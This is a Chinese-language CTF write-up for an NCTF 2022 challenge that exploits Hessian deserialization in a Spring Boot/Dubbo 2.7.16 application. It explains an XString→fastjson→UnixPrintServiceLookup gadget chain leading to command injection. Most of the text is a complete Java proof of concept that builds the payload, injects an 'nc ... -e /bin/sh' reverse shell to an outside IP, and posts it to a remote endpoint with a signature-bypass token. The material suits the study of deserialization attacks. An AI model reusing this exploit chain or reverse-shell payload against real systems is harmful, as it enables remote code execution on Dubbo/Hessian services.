题目浅析
题目直接给出反序列化点

熟悉的hession反序列化,看一下依赖
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.apache.dubbo</groupId>
<artifactId>dubbo</artifactId>
<version>2.7.16</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
</dependencies>
很明显需要我们在dubbo环境下找一条利用链
对于hessian反序列化,其关键点是通过toString方法去触发后续利用
而如何去触发一个toString方法?不难想到经典的XString利用链
java.util.Hashtable#readObject
java.util.Hashtable#reconstitutionPut
java.lang.AbstractMap#equals
com.sun.org.apache.xpath.internal.objects.XString#equals
而dubbo中存在fastjson依赖,fastjson的toString是可以触发任意的getter方法的,最终我们找到一个可利用的类sun.print.UnixPrintServiceLookup,其get方法存在命令注入。需要注意的是该类存在于linux之中,windows环境下调试很难。
private String[] getAllPrinterNamesBSD() {
if (cmdIndex == -1) {
cmdIndex = getBSDCommandIndex();
}
String[] var1 = execCmd(this.lpcAllCom[cmdIndex]);
return var1 != null && var1.length != 0 ? var1 : null;
}
复现
poc基于ysomap
poc:
package exp;
import com.alibaba.com.caucho.hessian.io.Hessian2Input;
import com.alibaba.com.caucho.hessian.io.Hessian2Output;
import com.alibaba.fastjson.JSONObject;
import com.sun.org.apache.xpath.internal.objects.XString;
import org.springframework.http.HttpEntity;
import org.springframework.http.HttpHeaders;
import org.springframework.http.ResponseEntity;
import org.springframework.web.client.RestTemplate;
import sun.misc.Unsafe;
import sun.print.UnixPrintServiceLookup;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.net.URI;
import java.util.HashMap;
public class exp {
public static void doPOST(byte[] obj) throws Exception{
final String token = "eyJBbGliYW5hbmEiOiJXZWxDb21lVG9OQ1RGMjAwcCIsImlzcyI6IlB1cGkxIn0=.1.0";
HttpHeaders requestHeaders = new HttpHeaders();
requestHeaders.add("Token", token);
URI url = new URI("http://1.117.171.248:8080/object/");
HttpEntity<byte[]> requestEntity = new HttpEntity<>(obj,requestHeaders);
RestTemplate restTemplate = new RestTemplate();
ResponseEntity<String> res = restTemplate.postForEntity(url, requestEntity, String.class);
System.out.println(res.getBody());
}
public static Object deserialize(byte[] obj) throws Exception {
ByteArrayInputStream is = new ByteArrayInputStream(obj);
Hessian2Input input = new Hessian2Input(is);
return input.readObject();
}
public static byte[] serialize(Object obj) throws Exception {
ByteArrayOutputStream bos = new ByteArrayOutputStream();
Hessian2Output output = new Hessian2Output(bos);
NoWriteReplaceSerializerFactory sf = new NoWriteReplaceSerializerFactory();
sf.setAllowNonSerializable(true);
output.setSerializerFactory(sf);
output.writeObject(obj);
output.close();
return bos.toByteArray();
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static HashMap makeMap (Object v1, Object v2 ) throws Exception{
HashMap s = new HashMap();
setFieldValue(s, "size", 2);
Class nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
setFieldValue(s, "table", tbl);
return s;
}
public static void main(String[] args) throws Exception {
Field theUnsafe = Unsafe.class.getDeclaredField("theUnsafe");
theUnsafe.setAccessible(true);
Unsafe unsafe = (Unsafe) theUnsafe.get(null);
Object unixPrintServiceLookup = unsafe.allocateInstance(UnixPrintServiceLookup.class);
setFieldValue(unixPrintServiceLookup, "cmdIndex", 0);
setFieldValue(unixPrintServiceLookup, "osname", "Snakin");
String cmd = ";nc 1.117.171.248 39542 -e /bin/sh";
setFieldValue(unixPrintServiceLookup, "lpcFirstCom", new String[]{cmd, cmd, cmd});
JSONObject jsonObject = new JSONObject();
jsonObject.put("Snakin",unixPrintServiceLookup);
XString xString = new XString("Snakin");
HashMap map1 = new HashMap();
HashMap map2 = new HashMap();
map1.put("yy",jsonObject);
map1.put("zZ",xString);
map2.put("yy",xString);
map2.put("zZ",jsonObject);
Object o = makeMap(map1,map2);
doPOST(serialize(o));
}
}
我们知道,一般对于对象的序列化,如果对象对应的class没有对java.io.Serializable进行实现implement的话,是没办法序列化的,所以这里对输出流进行了设置,使其可以输出没有实现java.io.Serializable接口的对象
package exp;
import com.alibaba.com.caucho.hessian.io.HessianProtocolException;
import com.alibaba.com.caucho.hessian.io.Serializer;
import com.alibaba.com.caucho.hessian.io.SerializerFactory;
import java.lang.reflect.Method;
public class NoWriteReplaceSerializerFactory extends SerializerFactory {
@Override
public com.alibaba.com.caucho.hessian.io.Serializer getSerializer (Class cl ) throws HessianProtocolException {
Serializer serializer = super.getSerializer(cl);
if(serializer != null && serializer.getClass().getName().equals("com.caucho.hessian.io.WriteReplaceSerializer")){
try {
Class<?> unsafe = Class.forName("com.caucho.hessian.io.UnsafeSerializer");
Method create = unsafe.getMethod("create", Class.class);
return (Serializer) create.invoke(unsafe, cl);
} catch (Exception e) {
e.printStackTrace();
}
}
return serializer;
}
}
最后存在一个hash碰撞和签名验证,可以使用WelComeToNCTF200p 和eyJBbGliYW5hbmEiOiJXZWxDb21lVG9OQ1RGMjAwcCIsImlzcyI6IlB1cGkxIn0=.1.0这个token绕过

打远程

参考:
https://pupil857.github.io/2022/12/08/NCTF2022-%E5%87%BA%E9%A2%98%E5%B0%8F%E8%AE%B0/#more